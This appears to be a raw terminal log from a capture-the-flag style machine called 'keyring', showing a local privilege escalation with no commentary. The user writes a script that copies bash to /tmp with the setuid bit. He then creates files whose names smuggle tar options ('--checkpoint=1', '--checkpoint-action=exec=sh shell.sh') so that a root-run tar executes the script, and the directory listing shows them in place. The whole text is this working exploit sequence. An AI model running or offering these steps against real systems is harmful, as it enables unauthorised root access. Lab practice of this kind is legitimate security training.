 john@keyring:~$ echo "cp /bin/bash /tmp/bash;chmod +s /tmp/bash" > shell.sh
echo "cp /bin/bash /tmp/bash;chmod +s /tmp/bash" > shell.sh
john@keyring:~$ cat shell.sh
cat shell.sh
cp /bin/bash /tmp/bash;chmod +s /tmp/bash
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
john@keyring:~$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
john@keyring:~$ ls -al
ls -al
total 80
drwxr-x--- 3 john john  4096 Jan 13 21:07  .
drwxr-xr-x 3 root root  4096 Jun  7  2021  ..
-rw-rw-r-- 1 root root 20480 Jan 13 20:53  archive.tar
lrwxrwxrwx 1 john john     9 Jun 20  2021  .bash_history -> /dev/null
-rw-r--r-- 1 john john   220 Jun  7  2021  .bash_logout
-rw-r--r-- 1 john john  3771 Jun  7  2021  .bashrc
-rw-rw-r-- 1 john john     1 Jan 13 21:07 '--checkpoint=1'
-rw-rw-r-- 1 john john     1 Jan 13 21:06 '--checkpoint-action=exec=sh shell.sh'
-rwsr-xr-x 1 root root 16784 Jun 20  2021  compress
drwx------ 3 john john  4096 Jan 13 20:44  .gnupg
-rw-r--r-- 1 john john   807 Jun  7  2021  .profile
-rw-rw-r-- 1 john john    42 Jan 13 21:06  shell.sh
-rw-rw-r-- 1 john john   192 Jun 20  2021  user.txt